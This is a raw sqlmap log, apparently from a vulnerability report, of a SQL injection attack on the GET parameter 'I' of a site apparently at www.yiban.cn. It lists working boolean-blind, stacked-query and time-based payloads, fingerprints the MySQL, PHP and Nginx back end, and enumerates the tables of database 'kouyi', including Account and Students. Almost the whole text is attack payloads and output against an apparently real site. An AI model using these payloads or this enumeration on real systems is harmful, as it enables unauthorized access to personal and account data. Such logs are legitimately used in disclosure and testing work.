 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: I
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: I=20150206' AND 7242=7242 AND 'IayI'='IayI
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: I=20150206'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: I=20150206' AND SLEEP(5) AND 'fyMj'='fyMj
---
[16:18:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.9
back-end DBMS: MySQL 5.0.11
[16:18:49] [INFO] fetching tables for database: 'kouyi'
[16:18:49] [INFO] fetching number of tables for database 'kouyi'
[16:18:49] [INFO] retrieved: 5
[16:18:50] [INFO] retrieving the length of query output
[16:18:50] [INFO] retrieved: 7
[16:18:55] [INFO] retrieved: Account
[16:18:55] [INFO] retrieving the length of query output
[16:18:55] [INFO] retrieved: 7
[16:19:00] [INFO] retrieved: Examine
[16:19:00] [INFO] retrieving the length of query output
[16:19:00] [INFO] retrieved: 9
[16:19:03] [INFO] retrieved: Orderlist
[16:19:03] [INFO] retrieving the length of query output
[16:19:03] [INFO] retrieved: 10
[16:19:09] [INFO] retrieved: Signuplist
[16:19:09] [INFO] retrieving the length of query output
[16:19:09] [INFO] retrieved: 8
[16:19:12] [INFO] retrieved: Students
Database: kouyi
[5 tables]
+------------+
| Account    |
| Examine    |
| Orderlist  |
| Signuplist |
| Students   |
+------------+
[16:19:12] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). Al
[16:19:12] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.yiban.cn'